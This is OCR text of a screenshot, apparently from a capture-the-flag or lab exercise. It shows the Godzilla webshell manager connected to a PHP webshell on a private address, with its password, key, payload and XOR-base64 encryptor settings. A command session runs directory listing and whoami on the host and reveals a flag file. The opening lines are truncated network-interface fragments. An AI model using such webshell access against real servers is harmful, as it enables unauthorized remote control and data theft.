 k/ether 00:0c:29:0c:dd:ed brd ff:ff:ff:ff:ff:ff
t 192.168.
valid_lft
t6 fe80::f
valid_lft
: <BROADCA
k/ether 00
t 192.1.1.
valid_lft
t6 fe80::8
Godzilla V4.01 by: BeichenDream Github:https://github.com/BeichenDream/Godzilla
Target Manage Configure About Plugin
Grouping
/
id url payload remark createTime updateTime
9f9b6cd7-5f3f-4c7d-b... http://172.20.10.2/1.php PhpDynamicP Remarks 2025-05-22 07:31:19 2025-05-22 07:31:19
Shell Setting
Basic Configuration Request configuration
URL http://172.20.10.2/1.php
Password 1
Key key
Connection timeout 3000
Read timeout 60000
Proxy host 127.0.0.1
Proxy port 8888
Remarks Remarks
GROUP /
Proxy type NO_PROXY
Encoding UTF-8
Payload PhpDynamicPayload
Encryptor PHP_EVAL_XOR_BASE64
Modify Test connection
Url:http://172.20 ache:false
PSuperServer PWebShellScan SuperTerminal PMeterpreter Code PortScan SocksProxy BypassDisableFunctions RealCmd
Base information Command execution File man Network details Plugin tag management Zip
Command Template cmd /c "{command}" 2>&1 Save configuration
currentDir:E:/phpstudy_pro/WWW/
fileRoot:[C:/, D:/, E:/]
currentUser:LEGION
osInfo:Windows NT DESKTOP-F02P77A 10.0 build 19045 (Windows 10) AMD64
E:/phpstudy_pro/WWW/ >dir
E
52AD-9635
E:\phpstudy_pro\WWW
2025/05/22 18:33 <DIR> .
2025/05/22 18:33 <DIR> ..
2025/05/22 19:28 22 1.php
2024/06/30 08:37 <DIR> error
2024/07/11 12:35 68 flag.txt
2024/07/11 12:23 122 x.php
3 212
3 8,066,785,280
E:/phpstudy_pro/WWW/ >whoami
desktop-f02p77a\legion
E:/phpstudy_pro/WWW/ >